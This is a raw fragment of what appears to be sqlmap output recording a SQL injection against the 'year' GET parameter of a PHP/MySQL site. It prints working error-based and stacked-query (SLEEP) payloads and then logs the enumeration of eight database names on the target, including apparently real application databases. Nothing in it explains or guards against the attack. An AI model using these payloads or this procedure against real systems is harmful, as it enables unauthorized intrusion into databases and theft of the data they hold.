 Place: GET
Parameter: year
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: year=2013' AND (SELECT 8276 FROM(SELECT COUNT(*),CONCAT(0x3a726b6
a,(SELECT (CASE WHEN (8276=8276) THEN 1 ELSE 0 END)),0x3a6362743a,FLOOR(RAND(0
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'WGVp'='WGVp
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: year=2013'; SELECT SLEEP(5)--
---
[09:15:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0
[09:15:09] [INFO] fetching database names
[09:15:09] [INFO] the SQL query used returns 8 entries
[09:15:09] [INFO] retrieved: information_schema
[09:15:10] [INFO] retrieved: cacti_nagios
[09:15:10] [INFO] retrieved: fengxiangbiao
[09:15:10] [INFO] retrieved: lefeng_talent
[09:15:10] [INFO] retrieved: lefeng_wenda
[09:15:11] [INFO] retrieved: mysql
[09:15:11] [INFO] retrieved: performance_schema
[09:15:11] [INFO] retrieved: test
available databases [8]:
[*] cacti_nagios
[*] fengxiangbiao
[*] information_schema
[*] lefeng_talent
[*] lefeng_wenda
[*] mysql
[*] performance_schema
[*] test